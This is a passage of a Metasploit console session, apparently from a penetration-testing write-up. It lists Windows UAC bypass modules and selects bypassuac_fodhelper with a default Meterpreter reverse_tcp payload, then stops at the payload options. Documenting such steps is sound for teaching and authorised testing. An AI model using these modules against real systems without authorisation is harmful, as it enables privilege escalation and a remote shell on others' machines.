 13  exploit/windows/local/bypassuac_eventvwr  2016-08-15  excellent  Yes  Windows Escalate UAC Protection Bypass (Via Eventvwr Registr
y Key)
14  \_ target: Windows x86  .  .  .  .
15  \_ target: Windows x64  .  .  .  .
16  exploit/windows/local/bypassuac_sdclt  2017-03-17  excellent  Yes  Windows Escalate UAC Protection Bypass (Via Shell Open Regis
try Key)
17  exploit/windows/local/bypassuac_silentcleanup  2019-02-24  excellent  No  Windows Escalate UAC Protection Bypass (Via SilentCleanup)
18  exploit/windows/local/bypassuac_dotnet_profiler  2017-03-17  excellent  Yes  Windows Escalate UAC Protection Bypass (Via dot net profiler
)
19  exploit/windows/local/bypassuac_fodhelper  2017-05-12  excellent  Yes  Windows UAC Protection Bypass (Via FodHelper Registry Key)
20  \_ target: Windows x86  .  .  .  .
21  \_ target: Windows x64  .  .  .  .
22  exploit/windows/local/bypassuac_sluihijack  2018-01-15  excellent  Yes  Windows UAC Protection Bypass (Via Slui File Handler Hijack)
23  \_ target: Windows x86  .  .  .  .
24  \_ target: Windows x64  .  .  .  .
Interact with a module by name or index. For example info 24, use 24 or use exploit/windows/local/bypassuac_sluihijack
After interacting with a module you can manually set a TARGET with set TARGET 'Windows x64'
msf exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/local/bypassuac_fodhelper) > options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
SESSION  -1  yes  The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):